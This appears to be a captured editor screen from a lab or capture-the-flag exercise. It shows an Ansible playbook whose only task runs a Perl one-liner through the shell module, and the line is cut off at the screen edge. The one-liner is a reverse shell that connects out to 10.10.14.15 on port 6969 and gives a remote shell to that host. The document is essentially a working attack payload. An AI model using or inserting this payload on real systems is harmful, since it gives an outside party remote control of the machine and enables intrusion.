 GNU nano 6.4 playbook_2.yml
---
- name: Execute Perl command
hosts: localhost
gather_facts: no
tasks:
- name: Execute Perl command
shell: perl -e 'use Socket;$i="10.10.14.15";$p=6969;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){op>